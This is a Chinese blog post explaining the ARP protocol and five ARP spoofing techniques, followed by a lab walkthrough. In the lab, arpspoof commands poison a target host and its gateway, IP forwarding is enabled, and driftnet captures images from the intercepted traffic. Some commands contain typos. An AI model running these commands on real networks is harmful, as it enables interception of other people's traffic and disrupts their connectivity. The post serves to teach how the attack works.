首页 > 代码库 > Arp协议和Arp欺骗

Arp协议和Arp欺骗

地址解析协议,

即ARP(AddressResolution Protocol),是根据IP地址获取物理地址的一个TCP/IP协议。主机发送信息时将包含目标IP地址的ARP请求广播到网络上的所有主机,并接收返回消息,以此确定目标的物理地址;

ARP欺骗

攻击者就可以向某一主机发送伪ARP应答报文,使其发送的信息无法到达预期的主机或到达错误的主机,这就构成了一个ARP欺骗。

1、假冒ARP reply包(单播)

XXX,Ihave IP YYY and my MAC is ZZZ!

2、假冒ARPreply包(广播)

Helloeveryone! I have IP YYY and my MAC is ZZZ!

向所有人散布虚假的IP/MAC

3、假冒ARPrequest(广播)

I have IP XXX and my MAC is YYY.

Who hasIP ZZZ? tell me please!

表面为找IP ZZZ的MAC,实际是广播虚假的IP、MAC映射(XXX,YYY)

4、假冒ARPrequest(单播)

已知IP ZZZ的MAC

Hello IPZZZ! I have IP XXX and my MAC is YYY.

5、假冒中间人

欺骗主机(MAC为MMM)上启用包转发

向主机AAA发假冒ARPReply:

AAA,Ihave IP BBB and my MAC is MMM,

向主机BBB发假冒ARPReply:

BBB,Ihave IP AAA and my MAC is MMM

由于ARP Cache的老化机制,有时还需要做周期性连续欺骗。

具体通过虚拟机上运行完成arp欺骗的验证。

打开虚拟机,给虚拟机配上IP地址,使虚拟机可以连上网。

在虚拟机命令界面上命令

1. ifconfig(查看是否配好ip)

2. ping172.28.15.55

3. arpspoof–i ech0 –t 172.28.15.55 172.28.15.254

/*echo 1 > /proc/sys/net/ipv4/ip_forward

echo 1*/

4. cd /proc/sys/net/ipv4(进入文件中)

cat ip

cat ip_forward

5. arpspoof-i eth0 -t 172.28.15.254 172.28.15.55



6. driftnet(显示截获图片)

7. history(查看历史命令)

第1和2步证明能同172.28.15.55这台电脑能连上,这台电脑此时也是能上网的。

第三步是172.28.15.55这台电脑发ARP包问172.28.15.254这个网关的MAC地址是什么,我这台电脑不停地发信息给172.28.15.55这台电脑,欺骗它172.28.15.254的MAC就是我的这台电脑的MAC地址,此时172.28.15.55这台电脑发的icmp数据包全部发到我这台电脑上来,此是它上不了网了。

这是最简单的验证了ARP欺骗。

第4步命令是把网上发来的数据存在我的文件里。

每5步是欺骗网关把外网本来要发到172.28.15.55这台电脑上的数据发到我的目标文件中,然后通过我的电脑转发给172.28.15.55这台电脑。

第6步是在外网发给172.28.15.55这台电脑的数据流中截取图片。

Arp协议和Arp欺骗